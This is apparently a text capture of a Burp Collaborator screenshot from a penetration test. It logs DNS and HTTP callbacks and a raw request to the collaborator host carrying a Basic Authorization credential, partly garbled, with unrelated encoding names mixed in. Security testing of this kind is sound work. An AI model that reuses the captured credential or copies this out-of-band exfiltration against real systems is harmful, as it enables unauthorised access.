 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 5 seconds Poll now
# Time Type Payload Comment
1 2021-10月-20 05:32:29 UTC HTTP 3dho379s4x43hzdgds2llhwa81er2g
2 2021-10月-20 05:32:28 UTC DNS 3dho379s4x43hzdgds2llhwa81er2g
3 2021-10月-20 05:32:28 UTC DNS 3dho379s4x43hzdgds2llhwa81er2g
4 2021-10月-20 05:32:28 UTC DNS 3dho379s4x43hzdgds2llhwa81er2g
5 2021-10月-20 05:32:28 UTC DNS 3dho379s4x43hzdgds2llhwa81er2g
6 2021-10月-20 05:32:28 UTC DNS 3dho379s4x43hzdgds2llhwa81er2g
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
koi8-r, koi8-u, shift_jis, tis-620, us-ascii, utf-16, utf-16be, utf-16le, utf-32, utf-32be, utf-32le, utf-8, windows-1250, windows-1251,
windows-1252, windows-1253, windows-1254, windows-1255, windows-1256, windows-1257, windows-1258, windows-31j, x-big5-hkscs-2001,
x-big5-solaris, x-compound_text, x-euc-jp-linux, x-euc-tw, x-eucjp-open, x-ibm1006, x-ibm1025, x-ibm1046, x-ibm1097, x-ibm1098,
x-ibm1112, x-ibm1122, x-ibm1123, x-ibm1124, x-ibm1166, x-ibm1364, x-ibm1381, x-ibm1383, x-ibm300, x-ibm33722, x-ibm737, x-ibm833,
x-ibm834, x-ibm856, x-ibm874, x-ibm875, x-ibm921, x-ibm922, x-ibm930, x-ibm933, x-ibm935, x-ibm937, x-ibm939, x-ibm942, x-ibm942c,
x-ibm943, x-ibm943c, x-ibm948, x-ibm949, x-ibm949c, x-ibm950, x-ibm964, x-ibm970, x-iscii91, x-iso-2022-cn-cns, x-iso-2022-cn-gb,
x-iso-8859-11, x-jis0208, x-jisautodetect, x-johab, x-macarabic, x-maccentraleurope, x-maccroatian, x-maccyrillic, x-macdingbat,
x-macgreek, x-machebrew, x-maciceland, x-macroman, x-macromania, x-macsymbol, x-macthai, x-macturkish, x-macukraine, x-ms932_0213,
x-ms950-hkscs, x-ms950-hkscs-xp, x-mswin-936, x-pck, x-sjis_0213, x-utf-16le-bom, x-utf-32be-bom, x-utf-32le-bom, x-windows-50220,
x-windows-50221, x-windows-874, x-windows-949, x-windows-950, x-windows-iso2022jp
5 x-vscm-api-version: 1.1
6 Authorization: Basic bWFpbnRlbmFuY FhOVFM3Q2ZDMklQWnc2Mmcv
7 Cache-Control: no-cache
8 Pragma: no-cache
9 User-Agent: Java/1.8.0_262
10 Host: 3dho379s4x43hzdgds2llhwa81er2g.burpcollaborator.net
11 Connection: keep-alive
12
13
Search... 0 highlig